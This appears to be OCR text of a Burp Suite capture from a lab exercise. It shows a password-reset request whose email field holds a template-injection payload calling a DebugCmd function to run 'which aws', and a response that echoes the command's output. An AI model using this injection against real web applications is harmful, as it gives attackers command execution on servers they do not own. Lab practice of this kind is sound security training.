 1 2 3
Request
Method Text Send
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 33
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "which aws" }}
Find: No matches
Response
Text
<div class="form-outline mb-4">
<form method="POST" >
<input type="email" id="typeEmailX" name=
"email" class="form-control form-control-lg" />
<label class="form-label" for="typeEmailX">
Email</label>
Email Sent To: /usr/bin/aws
<button class=
"btn btn-primary btn-lg btn-block" type="submit">Login</
button>
</form>
Time: 98 ms Body Length: 1,510 Total Length: 1,695 byt